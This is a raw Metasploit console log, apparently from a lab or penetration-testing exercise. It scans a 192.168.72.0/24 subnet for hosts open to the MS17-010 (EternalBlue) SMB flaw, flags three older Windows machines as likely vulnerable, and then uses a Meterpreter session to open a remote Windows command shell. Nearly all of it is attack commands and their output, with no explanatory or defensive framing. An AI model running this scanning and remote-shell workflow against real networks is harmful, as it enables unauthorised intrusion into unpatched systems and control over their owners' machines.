 msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.72.0/24
rhosts ⇒ 192.168.72.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 50
threads ⇒ 50
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[*] 192.168.72.0/24:445 - Scanned 28 of 256 hosts (10% complete)
[*] 192.168.72.0/24:445 - Scanned 52 of 256 hosts (20% complete)
[*] 192.168.72.0/24:445 - Scanned 91 of 256 hosts (35% complete)
[+] 192.168.72.110:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[+] 192.168.72.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[+] 192.168.72.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.72.0/24:445 - Scanned 104 of 256 hosts (40% complete)
[*] 192.168.72.0/24:445 - Scanned 131 of 256 hosts (51% complete)
[*] 192.168.72.0/24:445 - Scanned 154 of 256 hosts (60% complete)
[*] 192.168.72.0/24:445 - Scanned 181 of 256 hosts (70% complete)
[*] 192.168.72.0/24:445 - Scanned 206 of 256 hosts (80% complete)
[*] 192.168.72.0/24:445 - Scanned 232 of 256 hosts (90% complete)
[*] 192.168.72.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2588 created.
Channel 9 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpstudy_pro\WWW>exit